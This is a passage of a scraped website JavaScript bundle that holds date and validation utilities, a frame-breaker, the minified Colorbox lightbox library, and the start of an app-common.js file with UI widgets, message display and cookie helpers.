	// Date format must be in US date format
	// Discard the time and time-zone information.
	var utc1 = Date.UTC(a.getFullYear(), a.getMonth(), a.getDate());
	var utc2 = Date.UTC(b.getFullYear(), b.getMonth(), b.getDate());

	return Math.floor((utc2 - utc1) / _MS_PER_DAY);
}


/* ========================================================================
 * responsiveBreakpoint and responsiveViewport
 * ======================================================================== */

	function checkBreakpointViewport() {
		responsiveBreakpoint = $('.js-breakpoint-viewport').css('z-index');
		//responsiveViewport;

		if ( responsiveBreakpoint >= 1920 ) {
			// large desktop
			responsiveViewport = 'isXXXL';
		} else if ( responsiveBreakpoint < 1920 && responsiveBreakpoint >= 1600 ) {
			// large desktop
			responsiveViewport = 'isXXL';
		} else if ( responsiveBreakpoint < 1600 && responsiveBreakpoint >= 1366 ) {
			// large desktop
			responsiveViewport = 'isXL';
		} else if ( responsiveBreakpoint < 1366 && responsiveBreakpoint >= 1200) {
			// desktop
			responsiveViewport = 'isLG';
		} else if ( responsiveBreakpoint < 1200 && responsiveBreakpoint >= 992) {
			// large tablets, small desktop
			responsiveViewport = 'isML';
		} else if ( responsiveBreakpoint < 992 && responsiveBreakpoint >= 768) {
			// tablets
			responsiveViewport = 'isMD';
		} else if ( responsiveBreakpoint < 768 && responsiveBreakpoint >= 544) {
			// handheld (landscape)
			responsiveViewport = 'isSM';
		} else if ( responsiveBreakpoint < 544 ) {
			// small handheld (portrait)
			responsiveViewport = 'isXS';
		} else {
			// small handheld (portrait)
			responsiveViewport = 'isXS';
		}

		return { 'breakpoint': responsiveBreakpoint, 'viewport': responsiveViewport };
	}

/* ========================================================================
 * urlParam
 * ======================================================================== */

	$.urlParam = function(name, url){
		if (typeof url === undefined) {
			url = window.location.href
		}

		var results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(url);
		if (results == null){
			return null;
		}
		else{
			return results[1] || 0;
		}
	}


/* ========================================================================
 * Check valid date and Check valid date / update validation
 * ======================================================================== */
function html5_to_us(date) {
	if (date !== undefined && date.match(/\-/g) !== null && date.match(/\-/g).length == 2) {
		date = date.split('-');
		return date[1] + "/" + date[2] + "/" + date[0];
	} else if (date !== undefined && date.match(/\//g) !== null && date.match(/\//g).length == 2) {
		return date;
	}
	return "";
}

function us_to_html5(date) {
	if (date !== undefined && date.match(/\//g) !== null && date.match(/\//g).length == 2) {
		date = date.split('/');
		return date[2] + "-" + date[0] + "-" + date[1];
	} else if (date !== undefined && date.match(/\-/g) !== null && date.match(/\-/g).length == 2) {
		return date;
	}
	return "";
}

function createDateAsUTC(date) {
	return new Date(Date.UTC(date.getFullYear(), date.getMonth(), date.getDate(), date.getHours(), date.getMinutes(), date.getSeconds()));
}

function convertDateToUTC(date) {
	return new Date(date.getUTCFullYear(), date.getUTCMonth(), date.getUTCDate(), date.getUTCHours(), date.getUTCMinutes(), date.getUTCSeconds());
}

function dateToIntString(date) {
	return '' + date.getFullYear() + '' +  (date.getMonth() < 9 ? '0':'') + (date.getMonth() + 1) + '' + (date.getDate() < 10 ? '0':'') + date.getDate() + '';
}

function dateToSlashDateString(date) {
	var year = date.getFullYear();

	var month = (1 + date.getMonth()).toString();
	month = month.length > 1 ? month : '0' + month;

	var day = date.getDate().toString();
	day = day.length > 1 ? day : '0' + day;
	
	return month + '/' + day + '/' + year;
}

function check_valid_date(date){
	if (date !== undefined) {
		if (date.match(/\//g) !== null && date.match(/\//g).length == 2) {
			date = us_to_html5(date);
		}
		if (typeof date === 'string' && Number(date.split('-')[0]) < 1000) {
			// The change event fires (incorrectly) for every keystroke in year entry. We are crudely detecting this by looking for a year < 1000. We cannot do this after convertDateToUTC call because year 0002 becomes 1902 after parsing.
			// By returning 'empty', the calling function will not call selector.validationEngine('showPrompt') and we avoid MSI-1631
			return 'empty';
		} else if (date.match(/\-/g) !== null  && date.match(/\-/g).length == 2) {
			date = convertDateToUTC(new Date(date));
			if(date.getTimezoneOffset() > 0){
				date.setTime( date.getTime() + date.getTimezoneOffset()*60*1000 );
			}
			var year = date.getFullYear();
			var month = date.getMonth() + 1;
			var day = date.getDate();

			if(year > 1980 && (month > 0 && month < 13) && (day > 0 && day < 32)) {
				return 'valid';
			} else {
				return 'invalid';
			}
		} else if (date === '') {
			return 'empty';
		} else {
			return 'invalid';
		}
	}
	return 'undefined';
}

function check_valid_date_update_validation(selector){
	if (typeof selector !== undefined && selector.length > 0) {
		var date = selector.val();
		var date_status = check_valid_date(date);

		if (date_status === 'invalid') {
			selector.validationEngine('showPrompt', languageSpecificMessages['global'].jsValidation.dateFormat.alertText, 'error');
		} else {
			selector.validationEngine('closePrompt', selector);
		}
		return date_status;
	}
}


/* ========================================================================
 * adjust iframe to size of contents
 * ======================================================================== */

function embed_maximum_size (){
	var embed_height = $('.js-embed-maximum-size').contents().height();

	$('.js-embed-maximum-size').height(embed_height);
	$('.js-embed').css('padding-bottom', embed_height + 'px');
}

/* ========================================================================
 * Frame breaker script
 * ======================================================================== */

function breakFrame() {
    // break us out of any containing iframes
    top.location.replace(self.location.href);
}


--- FILE ---
content_type: text/javascript
request_url: https://ebcatering.com/includes/javascript/autoload/2-jquery.colorbox.min.js?20260121d.gd9f7a6dd5e
body_size: 12336
content:
/*!
	Colorbox 1.6.4
	license: MIT
	http://www.jacklmoore.com/colorbox
*/
!function(t,e,o){var i,n,r,h,a,s,c,l,d,g,f,u,p,m,x,w,v,y,b,T,C,E,H,k,W,I,M,L,R,S,K,P,B,O={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,next:!1,previous:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",currentTxt:"image {current} of {total}",previousTxt:"previous",nextTxt:"next",closeTxt:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return t(this).attr("href")},title:function(){return this.title},createImg:function(){var e=new Image,o=t(this).data("cbox-img-attrs");return"object"==typeof o&&t.each(o,(function(t,o){e[t]=o})),e},createIframe:function(){var o=e.createElement("iframe"),i=t(this).data("cbox-iframe-attrs");return"object"==typeof i&&t.each(i,(function(t,e){o[t]=e})),"frameBorder"in o&&(o.frameBorder=0),"allowTransparency"in o&&(o.allowTransparency="true"),o.name=(new Date).getTime(),o.allowFullscreen=!0,o}},_="colorbox",j="cbox",D="cboxElement",F="cbox_load",N="cbox_complete",z="cbox_cleanup",A="cbox_closed",q="cbox_purge",U=t("<a/>"),$="div",G=0,Q={};function J(o,i,n){var r=e.createElement(o);return i&&(r.id=j+i),n&&(r.style.cssText=n),t(r)}function V(){return o.innerHeight?o.innerHeight:t(o).height()}function X(e,o){o!==Object(o)&&(o={}),this.cache={},this.el=e,this.value=function(e){var i;return void 0===this.cache[e]&&(void 0!==(i=t(this.el).attr("data-cbox-"+e))?this.cache[e]=i:void 0!==o[e]?this.cache[e]=o[e]:void 0!==O[e]&&(this.cache[e]=O[e])),this.cache[e]},this.get=function(t){var e=this.value(t);return"function"==typeof e?e.call(this.el,this):e}}function Y(t){var e=d.length,o=(I+t)%e;return o<0?e+o:o}function Z(t,e){return Math.round((/%/.test(t)?("x"===e?g.width():V())/100:1)*parseInt(t,10))}function tt(t,e){return t.get("photo")||t.get("photoRegex").test(e)}function et(t,e){return t.get("retinaUrl")&&o.devicePixelRatio>1?e.replace(t.get("photoRegex"),t.get("retinaSuffix")):e}function ot(t){"contains"in n[0]&&!n[0].contains(t.target)&&t.target!==i[0]&&(t.stopPropagation(),n.trigger("focus"))}function it(t){it.str!==t&&(n.add(i).removeClass(it.str).addClass(t),it.str=t)}function nt(o){t(e).trigger(o),U.triggerHandler(o)}var rt=function(){var t,e,o="cboxSlideshow_",i="click.cbox";function r(){clearTimeout(e)}function h(){(C.get("loop")||d[I+1])&&(r(),e=setTimeout(P.next,C.get("slideshowSpeed")))}function a(){w.html(C.get("slideshowStop")).off(i).one(i,s),U.on(N,h).on(F,r),n.removeClass(o+"off").addClass(o+"on")}function s(){r(),U.off(N,h).off(F,r),w.html(C.get("slideshowStart")).off(i).one(i,(function(){P.next(),a()})),n.removeClass(o+"on").addClass(o+"off")}function c(){t=!1,w.hide(),r(),U.off(N,h).off(F,r),n.removeClass(o+"off "+o+"on")}return function(){t?C.get("slideshow")||(U.off(z,c),c()):C.get("slideshow")&&d[1]&&(t=!0,U.one(z,c),C.get("slideshowAuto")?a():s(),w.show())}}();function ht(r){var g,x;if(!S){if(g=t(r).data(_),C=new X(r,g),x=C.get("rel"),I=0,x&&!1!==x&&"nofollow"!==x?(d=t(".cboxElement").filter((function(){return new X(this,t.data(this,_)).get("rel")===x})),-1===(I=d.index(C.el))&&(d=d.add(C.el),I=d.length-1)):d=t(C.el),!L){L=R=!0,it(C.get("className")),n.css({visibility:"hidden",display:"block",opacity:""}),f=J($,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),h.css({width:"",height:""}).append(f),E=a.height()+l.height()+h.outerHeight(!0)-h.height(),H=s.width()+c.width()+h.outerWidth(!0)-h.width(),k=f.outerHeight(!0),W=f.outerWidth(!0);var w=Z(C.get("initialWidth"),"x"),v=Z(C.get("initialHeight"),"y"),y=C.get("maxWidth"),B=C.get("maxHeight");C.w=Math.max((!1!==y?Math.min(w,Z(y,"x")):w)-W-H,0),C.h=Math.max((!1!==B?Math.min(v,Z(B,"y")):v)-k-E,0),f.css({width:"",height:C.h}),P.position(),nt("cbox_open"),C.get("onOpen"),T.add(m).hide(),n.trigger("focus"),C.get("trapFocus")&&e.addEventListener&&(e.addEventListener("focus",ot,!0),U.one(A,(function(){e.removeEventListener("focus",ot,!0)}))),C.get("returnFocus")&&U.one(A,(function(){t(C.el).trigger("focus")}))}var O=parseFloat(C.get("opacity"));i.css({opacity:O==O?O:"",cursor:C.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),C.get("closeButton")?b.html(C.get("closeTxt")).appendTo(h):b.appendTo("<div/>"),function(){var e,i,n,r=P.prep,h=++G;R=!0,M=!1,nt(q),nt(F),C.get("onLoad"),C.h=C.get("height")?Z(C.get("height"),"y")-k-E:C.get("innerHeight")&&Z(C.get("innerHeight"),"y"),C.w=C.get("width")?Z(C.get("width"),"x")-W-H:C.get("innerWidth")&&Z(C.get("innerWidth"),"x"),C.mw=C.w,C.mh=C.h,C.get("maxWidth")&&(C.mw=Z(C.get("maxWidth"),"x")-W-H,C.mw=C.w&&C.w<C.mw?C.w:C.mw);C.get("maxHeight")&&(C.mh=Z(C.get("maxHeight"),"y")-k-E,C.mh=C.h&&C.h<C.mh?C.h:C.mh);if(e=C.get("href"),K=setTimeout((function(){p.show()}),100),C.get("inline")){var a=t(e).eq(0);n=t("<div>").hide().insertBefore(a),U.one(q,(function(){n.replaceWith(a)})),r(a)}else C.get("iframe")?r(" "):C.get("html")?r(C.get("html")):tt(C,e)?(e=et(C,e),M=C.get("createImg"),t(M).addClass("cboxPhoto").on("error.cbox",(function(){r(J($,"Error").html(C.get("imgError")))})).one("load",(function(){h===G&&setTimeout((function(){var e;C.get("retinaImage")&&o.devicePixelRatio>1&&(M.height=M.height/o.devicePixelRatio,M.width=M.width/o.devicePixelRatio),C.get("scalePhotos")&&(i=function(){M.height-=M.height*e,M.width-=M.width*e},C.mw&&M.width>C.mw&&(e=(M.width-C.mw)/M.width,i()),C.mh&&M.height>C.mh&&(e=(M.height-C.mh)/M.height,i())),C.h&&(M.style.marginTop=Math.max(C.mh-M.height,0)/2+"px"),d[1]&&(C.get("loop")||d[I+1])&&(M.style.cursor="pointer",t(M).on("click.cbox",(function(){P.next()}))),M.style.width=M.width+"px",M.style.height=M.height+"px",r(M)}),1)})),M.src=e):e&&u.load(e,C.get("data"),(function(e,o){h===G&&r("error"===o?J($,"Error").html(C.get("xhrError")):t(this).contents())}))}()}}function at(){C=new X(e,undefined),n||(B=!1,g=t(o),n=J($).attr({id:_,class:!1===t.support.opacity?"cboxIE":"",role:"dialog",tabindex:"-1"}).hide(),i=J($,"Overlay").hide(),p=t([J($,"LoadingOverlay")[0],J($,"LoadingGraphic")[0]]),r=J($,"Wrapper"),h=J($,"Content").append(m=J($,"Title"),x=J($,"Current")),C.get("previous")&&(h=J($,"Content").append(y=t('<button type="button"/>').attr({id:"cboxPrevious"}))),C.get("next")&&(h=J($,"Content").append(v=t('<button type="button"/>').attr({id:"cboxNext"}))),C.get("slideshow")&&(h=J($,"Content").append(w=t('<button type="button"/>').attr({id:"cboxSlideshow"}))),h=J($,"Content").append(p),b=t('<button type="button"/>').attr({id:"cboxClose"}),r.append(J($).append(J($,"TopLeft"),a=J($,"TopCenter"),J($,"TopRight")),J($,!1,"clear:left").append(s=J($,"MiddleLeft"),h,c=J($,"MiddleRight")),J($,!1,"clear:left").append(J($,"BottomLeft"),l=J($,"BottomCenter"),J($,"BottomRight"))).find("div div").css({float:"left"}),u=J($,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),C.get("next")?(T=v,C.get("slideshow")&&(T=T.add(w)),T=T.add(x)):T=C.get("previous")?(T=y).add(x):x,C.get("slideshow")&&(T=T.add(w))),e.body&&!n.parent().length&&t(e.body).append(i,n.append(r,u))}function st(){function o(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),ht(this))}return!!n&&(B||(B=!0,C.get("previous")&&y.on("click",(function(){P.prev()})),C.get("next")&&v.on("click",(function(){P.next()})),b.on("click",(function(){P.close()})),i.on("click",(function(){C.get("overlayClose")&&P.close()})),t(e).on("keydown.cbox",(function(t){var e=t.keyCode;L&&C.get("escKey")&&27===e&&(t.preventDefault(),P.close()),L&&C.get("arrowKey")&&d[1]&&!t.altKey&&(37===e?(t.preventDefault(),C.get("previous")&&y.click()):39===e&&(t.preventDefault(),C.get("next")&&v.click()))})),"function"==typeof t.fn.on?t(e).on("click.cbox",".cboxElement",o):t(".cboxElement").live("click.cbox",o)),!0)}t.colorbox||(t(at),(P=t.fn.colorbox=t.colorbox=function(e,o){var i=this;return e=e||{},"function"==typeof i&&(i=t("<a/>"),e.open=!0),i[0]?(at(),st()&&(o&&(e.onComplete=o),i.each((function(){var o=t.data(this,_)||{};t.data(this,_,t.extend(o,e))})).addClass(D),new X(i[0],e).get("open")&&ht(i[0])),i):i}).position=function(e,o){var i,d,f,u=0,p=0,m=n.offset();function x(){a[0].style.width=l[0].style.width=h[0].style.width=parseInt(n[0].style.width,10)-H+"px",h[0].style.height=s[0].style.height=c[0].style.height=parseInt(n[0].style.height,10)-E+"px"}if(g.off("resize.cbox"),n.css({top:-9e4,left:-9e4}),d=g.scrollTop(),f=g.scrollLeft(),C.get("fixed")?(m.top-=d,m.left-=f,n.css({position:"fixed"})):(u=d,p=f,n.css({position:"absolute"})),!1!==C.get("right")?p+=Math.max(g.width()-C.w-W-H-Z(C.get("right"),"x"),0):!1!==C.get("left")?p+=Z(C.get("left"),"x"):p+=Math.round(Math.max(g.width()-C.w-W-H,0)/2),!1!==C.get("bottom")?u+=Math.max(V()-C.h-k-E-Z(C.get("bottom"),"y"),0):!1!==C.get("top")?u+=Z(C.get("top"),"y"):u+=Math.round(Math.max(V()-C.h-k-E,0)/2),n.css({top:m.top,left:m.left,visibility:"visible"}),r[0].style.width=r[0].style.height="9999px",i={width:C.w+W+H,height:C.h+k+E,top:u,left:p},e){var w=0;t.each(i,(function(t){i[t]===Q[t]||(w=e)})),e=w}Q=i,e||n.css(i),n.dequeue().animate(i,{duration:e||0,complete:function(){x(),R=!1,r[0].style.width=C.w+W+H+"px",r[0].style.height=C.h+k+E+"px",C.get("reposition")&&setTimeout((function(){g.on("resize.cbox",P.position)}),1),"function"==typeof o&&o()},step:x})},P.resize=function(t){var e;L&&((t=t||{}).width&&(C.w=Z(t.width,"x")-W-H),t.innerWidth&&(C.w=Z(t.innerWidth,"x")),f.css({width:C.w}),t.height&&(C.h=Z(t.height,"y")-k-E),t.innerHeight&&(C.h=Z(t.innerHeight,"y")),t.innerHeight||t.height||(e=f.scrollTop(),f.css({height:"auto"}),C.h=f.height()),f.css({height:C.h}),e&&f.scrollTop(e),P.position("none"===C.get("transition")?0:C.get("speed")))},P.prep=function(o){if(L){var i,r="none"===C.get("transition")?0:C.get("speed");f.remove(),(f=J($,"LoadedContent").append(o)).hide().appendTo(u.show()).css({width:(C.w=C.w||f.width(),C.w=C.mw&&C.mw<C.w?C.mw:C.w,C.w),overflow:C.get("scrolling")?"auto":"hidden"}).css({height:(C.h=C.h||f.height(),C.h=C.mh&&C.mh<C.h?C.mh:C.h,C.h)}).prependTo(h),u.hide(),t(M).css({float:"none"}),it(C.get("className")),i=function(){var o,i,h=d.length;function a(){!1===t.support.opacity&&n[0].style.removeAttribute("filter")}L&&(i=function(){clearTimeout(K),p.hide(),nt(N),C.get("onComplete")},m.html(C.get("title")).show(),f.show(),h>1?("string"==typeof C.get("currentTxt")&&x.html(C.get("currentTxt").replace("{current}",I+1).replace("{total}",h)).show(),C.get("next")&&v[C.get("loop")||I<h-1?"show":"hide"]().html(C.get("nextTxt")),C.get("previous")&&y[C.get("loop")||I?"show":"hide"]().html(C.get("previousTxt")),rt(),C.get("preloading")&&t.each([Y(-1),Y(1)],(function(){var o=d[this],i=new X(o,t.data(o,_)),n=i.get("href");n&&tt(i,n)&&(n=et(i,n),e.createElement("img").src=n)}))):T.hide(),C.get("iframe")?(o=C.get("createIframe"),C.get("scrolling")||(o.scrolling="no"),t(o).attr({src:C.get("href"),class:"cboxIframe"}).one("load",i).appendTo(f),U.one(q,(function(){o.src="//about:blank"})),C.get("fastIframe")&&t(o).trigger("load")):i(),"fade"===C.get("transition")?n.fadeTo(r,1,a):a())},"fade"===C.get("transition")?n.fadeTo(r,0,(function(){P.position(0,i)})):P.position(r,i)}},P.next=function(){!R&&d[1]&&(C.get("loop")||d[I+1])&&(I=Y(1),ht(d[I]))},P.prev=function(){!R&&d[1]&&(C.get("loop")||I)&&(I=Y(-1),ht(d[I]))},P.close=function(){L&&!S&&(S=!0,L=!1,nt(z),C.get("onCleanup"),g.off(".cbox"),i.fadeTo(C.get("fadeOut")||0,0),n.stop().fadeTo(C.get("fadeOut")||0,0,(function(){n.hide(),i.hide(),nt(q),f.remove(),setTimeout((function(){S=!1,nt(A),C.get("onClosed")}),1)})))},P.remove=function(){n&&(n.stop(),t.colorbox.close(),n.stop(!1,!0).remove(),i.remove(),S=!1,n=null,t(".cboxElement").removeData(_).removeClass(D),t(e).off("click.cbox").off("keydown.cbox"))},P.element=function(){return t(C.el)},P.settings=O)}(jQuery,document,window);

--- FILE ---
content_type: text/javascript
request_url: https://ebcatering.com/includes/javascript/app-common.js?20260121d.gd9f7a6dd5e
body_size: 59924
content:
// enable label floats
/* $(function() {
  $('.js-label-float').mnkylabelfloat();
}); */

// allow closing of messages
$(function () {
  $(document).on('click', '.js-message', function (e) {
    message.hide();
  });
});

// enable drop-down menus
$(function () {
  $('.js-file-upload-form').on('submit', function (e) {
    //var $fileInput = $(this).find('input[type=file]');
    var imageResponse = verifyImageSize($(this).find('input[type=file]'));

    return imageResponse;
  });
});

$(function () {
  $('.js-drop-down').mnkydropdown({
    parentSelector: '.c-drop-down',
    triggerSelector: '.c-drop-down__trigger',
    targetSelector: '.c-drop-down__content'
  });
});

// enable collapse
$(function () {
  $('.js-collapse-tree-list').mnkycollapse({
    parentSelector: '.c-tree-list__item',
    triggerSelector: '.c-tree-list__trigger',
    targetSelector: '.c-tree-list__section'
  });
});

// enable collapse
$(function () {
  $('.js-collapse-more').mnkycollapse({
    parentSelector: '.js-collapse-more',
    triggerSelector: '.js-collapse-more-toggle',
    targetSelector: '.js-collapse-more-content'
  }).on('click', function (e) {
    e.preventDefault();
  }).on('hidden.mnky.mnkycollapse', function () {
    $(this).find('.js-collapse-more-toggle').text('show more');
  }).on('show.mnky.mnkycollapse', function () {
    $(this).find('.js-collapse-more-toggle').text('show less');
  });
});

// enable collapse
$(function () {
  $('.js-collapse-advanced-filter').mnkycollapse({
    parentSelector: '.c-advanced-filter',
    triggerSelector: '.c-advanced-filter__trigger',
    targetSelector: '.c-advanced-filter__section'
  });
});

// enable checkbox tree
$(function () {
  $('.js-checkbox-tree').mnkycheckboxtree({
    rootSelector: '.c-tree-list__item--second-level',
    parentSelector: '.c-tree-list__item',
    triggerSelector: 'input[type="checkbox"]',
    targetSelector: '.c-tree-list__section',
    activeClass: 'has-active-child'
  });
});

// enable sortable
$(function () {
  if ($('.js-sortable').length > 0) {
    $('.js-sortable').sortable({
      tolerance: 'pointer',
      axis: 'y',
      cursor: 'move',
      handle: '.js-sortable-handle',
      placeholder: 'c-sortable__placeholder',
      forcePlaceholderSize: true,
      start: function (event, ui) {
        ui.placeholder.html(ui.item.html());
      },
      update: function () {

        var count = $('.js-sortable').find('input').length;
        $('input.js-sortable-field').each(function (index, value) {
          $(this).val(index + 1);
        });

        var $sortForm = $('.js-sortable').parents('form');
        var formAction = $sortForm.prop('action');

        $.ajax({
          url: $sortForm.prop('action') + '?' + $sortForm.serialize(),
          cache: false,
          processData: false,
          contentType: false,
          type: 'POST'
        }).done(function (response) {});
      }
    });
  }
});

// enable history back
$(function () {
  if (history.length === 1 || document.referrer == "") {
    $('.js-browser-back').addClass('is-disabled');
  } else {
    $('.js-browser-back').removeClass('is-disabled').prop('href', document.referrer);
  }

  $('.js-browser-back').on('click', function (e) {
    e.preventDefault();

    if (history.length === 1 || document.referrer == "") {
      //window.location = window.location.reload();
    } else {
      window.history.go(-1);
    }

  });
});

var scrollIntoViewWhenNeeded = function ($target, options) {
  if ($target.length === 0) {
    return;
  }
  var settings = $.extend({
        'animate': false,
        'padding': 20,
        'animationOptions': {}
      }, options),
      $container = $($target[0].ownerDocument.defaultView),
      elementTop = $target.offset().top,
      elementHeight = $target.outerHeight(),
      containerHeight = $container.outerHeight(),
      containerTop = $container.scrollTop(),
      containerVisibleTop = containerTop,
      containerVisibleBottom = containerTop + containerHeight,
      containerVisibleHeight = containerVisibleBottom - containerVisibleTop;

      
  if ($('body').find('.js-header').length > 0 && $('body').find('.js-header').css("position") === "fixed") {
    settings.padding = settings.padding + $('body').find('.js-header').outerHeight();
  }
      
  if (elementTop < containerTop) {
      if (!settings.animate) {
          $container.scrollTop(elementTop - settings.padding);
      } else {
          $container.animate({scrollTop: elementTop - settings.padding}, settings.animationOptions);
      }
  } else if (elementTop + elementHeight > containerTop + containerVisibleHeight) {
      if (!settings.animate) {
          $container.scrollTop(elementTop + elementHeight - containerVisibleHeight + settings.padding);
      } else {
          $container.animate({scrollTop: elementTop + elementHeight - containerVisibleHeight + settings.padding}, settings.animationOptions);
      }
  }
}

var message = function (options) {
  var Message = {
    show: function show(options) {
      var settings = $.extend({
        'contextSelector': '.c-content__container',
        'selector': '.js-message',
        'position': 'prepend',
        'type': 'error',
        'message': ''
      }, options);

      if (settings.message.length > 0) {
        var messageClass;

        // update container if it exists or create a new one
        if (settings.type === 'success') {
          messageClass = 'c-message--success';
          ariaLiveType = 'polite';
        } else if (settings.type === 'notice' || settings.type === 'warning') {
          messageClass = 'c-message--warning';
          ariaLiveType = 'assertive';
        } else if (settings.type === 'error') {
          messageClass = 'c-message--danger';
          ariaLiveType = 'assertive';
        } else {
          messageClass = 'c-message--information';
          ariaLiveType = 'polite';
        }
        
        if ($(settings.selector, settings.contextSelector).length != 0 || $(settings.contextSelector).parent().find(settings.selector).length != 0) {
          if (settings.position == 'before' || settings.position == 'after') {
            $messageElement = $(settings.contextSelector).parent().find(settings.selector);
          } else {
            $messageElement = $(settings.selector, settings.contextSelector);
          }
          $messageElement
            .html(settings.message)
            .removeClass('c-message--success c-message--warning c-message--danger u-hide')
            .addClass(messageClass)
            .attr('aria-live',ariaLiveType);
        } else {
          if (settings.selector.match(new RegExp("^#"))){
            messageOutput = $("<div id='"+ settings.selector.substring(1) +"' class='c-message "+ messageClass +"' aria-live='"+ ariaLiveType +"'>"+ settings.message +"</div>");
          } else {
            messageOutput = $("<div class='c-message "+ messageClass +" "+ settings.selector.substring(1) +"' aria-live='"+ ariaLiveType +"'>"+ settings.message +"</div>");
          }
          if (settings.position == 'append') {
            $(settings.contextSelector).append( messageOutput );
          } else if (settings.position == 'before') {
            $(settings.contextSelector).before( messageOutput );
          } else if (settings.position == 'after') {
            $(settings.contextSelector).after( messageOutput );
          } else {
            $(settings.contextSelector).prepend( messageOutput );
          }
        }
        $(settings.selector)
          .css('opacity', 0).slideDown(400).animate({
            opacity: '1'
          }, 400, 'linear');
          scrollIntoViewWhenNeeded($(settings.selector));

        return true;
      } else {
        return false;
      }
    },
    hide: function hide(options) {
      var settings = $.extend({
        'contextSelector': '.c-content__container',
        'selector': '.js-message'
      }, options);

      if ($(settings.selector, settings.contextSelector).length != 0 || $(settings.contextSelector).parent().find(settings.selector).length != 0) {
        if (settings.position == 'before' || settings.position == 'after') {
          $messageElement = $(settings.contextSelector).parent().find(settings.selector);
        } else {
          $messageElement = $(settings.selector, settings.contextSelector);
        }
        $messageElement
          .removeAttr('aria-live')
          .css('opacity', 1).animate(
            {
              opacity: '0'
            }, 400, 'linear',
            function() {
              $messageElement.text('');
            }
          ).slideUp(400);

        return true;
      } else {
        return false;
      }
    }
  };

  return Message;
}($);

var cookie = function (options) {
  var Cookie = {
    write: function write(options) {
      var settings = $.extend({
        'name': '',
        'value': '',
        'days': '',
        'sameSite':'None'
      }, options);

      if (settings.name.length > 0) {
        var date = new Date();
        if (settings.days.length > 0) {
          date.setTime(date.getTime() + (settings.days * 24 * 60 * 60 * 1000));
        } else {
          date.setTime(date.getTime() + (365 * 5 * 24 * 60 * 60 * 1000));
        }
        var expires = "; expires=" + date.toGMTString();
        var secure = "";
        if ( 'https:' == document.location.protocol ) {
          secure = "; secure";
        }
        if ( document.location.href.match(/^http:\/\/localhost/) !== null ) {
          settings.sameSite = 'Lax';
        }
        document.cookie = settings.name + "=" + settings.value + expires + "; path=/ " + secure + "; sameSite=" + settings.sameSite;
        return true;
      } else {
        return false;
      }
    },
    read: function read(options) {
      var settings = $.extend({
        'name': ''
      }, options);

      var nameEQ = settings.name + "=";
      var ca = document.cookie.split(';');
      for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
      }

      return null;
    },
    update: function update(options) {
      var settings = $.extend({
        'action': 'toggle',
        'addValue': '',
        'removeValue': '',
        'delimiter': 'a',
        'cookie': ''
      }, options);

      var dataCookie = Cookie.read({
        'name': settings.cookie
      });

      // Check to see if the cookie has anything
      if (dataCookie == null) {
        dataCookie = [];
      } else {
        dataCookie = dataCookie.split(settings.delimiter);
      }

      if (settings.action === "toggle") {
        if ($.inArray(String(settings.removeValue), dataCookie) != -1) {
          dataCookie.splice($.inArray(String(settings.removeValue), dataCookie), 1);
          dataCookie.push(String(settings.addValue));
        } else if ($.inArray(String(settings.addValue), dataCookie) != -1) {
          dataCookie.splice($.inArray(String(settings.addValue), dataCookie), 1);
          dataCookie.push(String(settings.removeValue));
        } else {
          dataCookie.push(String(settings.addValue));
        }
      } else if (settings.action === "replace") {
        if (settings.removeValue === "") {
          dataCookie = dataCookie.toString().replace(/([0-9],?)+/g, '').split();
        } else {
          $.inArray(String(settings.removeValue), dataCookie) != -1 ? dataCookie.splice($.inArray(String(settings.removeValue), dataCookie), 1) : null;
        }
        dataCookie.push(String(settings.addValue));
      } else if (settings.action === "add") {
        dataCookie.push(String(settings.addValue));
      } else if (settings.action === "remove") {
        $.inArray(String(settings.removeValue), dataCookie) != -1 ? dataCookie.splice($.inArray(String(settings.removeValue), dataCookie), 1) : null;
      }

      // Make the cookie unique (no duplicates)
      var newCookie = [],
        objCookie = {},
        i,
        Cookielen = dataCookie.length;

      for (i = 0; i < Cookielen; i++) {
        objCookie[dataCookie[i]] = dataCookie[i];
      }

      for (i in objCookie) {
        newCookie.push(objCookie[i]);
      }

      // Save as a cookie (CF will load it on render)
      Cookie.write({
        'name': settings.cookie,
        'value': newCookie.join(settings.delimiter),
        'days': 365 * 5
      });

      return true;
    }
  };

  return Cookie;
}($);


function replaceUrlParam(url, paramName, paramValue){
  if(paramValue == null || paramValue == "") {
    return url
      .replace(new RegExp('[?&]' + paramValue + '=[^&#]*(#.*)?$'), '$1')
      .replace(new RegExp('([?&])' + paramValue + '=[^&]*&'), '$1');
  }
  
  url = url.replace(/\?$/,'');
  var pattern = new RegExp('\\b('+paramName+'=).*?(&|$)');
  if(url.search(pattern)>=0){
    return url.replace(pattern,'$1' + paramValue + '$2');
  }
  return url + (url.indexOf('?')>0 ? '&' : '?') + paramName + '=' + paramValue;
};


var last_user_action = 0;
var window_has_focus = false;
var lost_focus_count = 0;
var auto_refresh_check;
var autoRefresh = function (options) {
  var AutoRefresh = {
    start: function start(options) {
      var settings = $.extend({
        'refresh_rate': 20,
        'focus_margin': 10,
        'refresh_trigger': '.js-auto-refresh-button'
      }, options);
      
      AutoRefresh.stop();

      if (settings.refresh_rate > 0 ) {
        $(window).on("focus.autoRefresh", function(e) {
